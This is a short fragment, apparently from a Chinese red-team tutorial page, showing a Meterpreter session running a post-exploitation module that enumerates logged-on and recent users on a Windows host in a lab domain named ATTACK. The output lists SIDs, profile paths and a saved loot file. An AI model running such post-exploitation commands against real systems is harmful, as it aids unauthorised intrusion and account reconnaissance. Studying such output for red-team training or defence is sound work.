 Trash
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
File System
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-4052809752-717748265-227546684-500 ATTACK\administrator
[+] Results saved in: /root/.msf4/loot/20201117155658_default_10.10.1.130_host.users.activ_526094.txt
Home
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-3252981389-920624007-1327000051-500 C:\Users\Administrator
S-1-5-21-4052809752-717748265-227546684-1103 C:\Users\oa
S-1-5-21-4052809752-717748265-227546684-500 C:\Users\administrator.ATTACK
meterpreter >
渗透攻击红队